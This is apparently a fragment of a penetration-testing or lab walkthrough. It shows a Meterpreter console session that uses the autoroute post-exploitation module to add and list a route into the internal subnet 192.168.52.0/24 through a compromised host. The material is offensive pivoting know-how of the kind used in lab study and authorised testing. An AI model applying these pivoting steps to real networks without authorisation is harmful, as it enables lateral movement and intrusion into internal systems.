 meterpreter > run autoroute -s 192.168.52.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.52.0/255.255.255.0...
[+] Added route to 192.168.52.0/255.255.255.0 via 192.168.232.132
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.52.0 255.255.255.0 Session 1
meterpreter >